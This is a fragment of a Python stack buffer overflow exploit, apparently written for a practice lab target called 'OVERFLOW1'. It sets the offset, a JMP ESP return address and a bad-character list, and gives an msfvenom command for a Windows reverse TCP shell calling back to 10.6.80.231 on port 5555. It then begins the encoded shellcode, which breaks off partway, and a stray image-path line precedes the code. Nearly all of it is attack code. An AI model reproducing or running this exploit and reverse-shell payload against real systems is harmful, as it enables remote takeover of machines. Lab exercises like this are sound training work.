 prefix = b"OVERFLOW1 "
#OFFSET = 1978
filler = b"A" * 1978
#JMP ESP at 62 50 11 af
EIP = b"\xaf\x11\x50\x62"
# SPACE FOR 552 BYTES
# BAD CHAR: \x00\x07\x08\x2E\x2F\xA0\xA1
# msfvenom -p windows/shell_reverse_tcp LPORT=5555 LHOST=10.6.80.231 -f py
# -v payload EXITFUNC=thread -e x86/shikata_ga_nai -b "\x00\x07\x08\x2E\x2F\xA0\xA1"
payload =  b"\x90" * 20 # ------- NOP SLED
payload += b"\xd9\xc5\xba\xb2\x24\xf1\x3a\xd9\x74\x24\xf4\x5b"
payload += b"\x31\xc9\xb1\x52\x31\x53\x17\x83\xc3\x04\x03\xe1"
payload += b"\x37\x13\xcf\xf9\xd0\x51\x30\x01\x21\x36\xb8\xe4"
payload += b"\x10\x76\xde\x6d\x02\x46\x94\x23\xaf\x2d\xf8\xd7"
payload += b"\x24\x43\xd5\xd8\x8d\xee\x03\xd7\x0e\x42\x77\x76"
payload += b"\x8d\x99\xa4\x58\xac\x51\xb9\x99\xe9\x8c\x30\xcb"
payload += b"\xa2\xdb\xe7\xfb\xc7\x96\x3b\x70\x9b\x37\x3c\x65"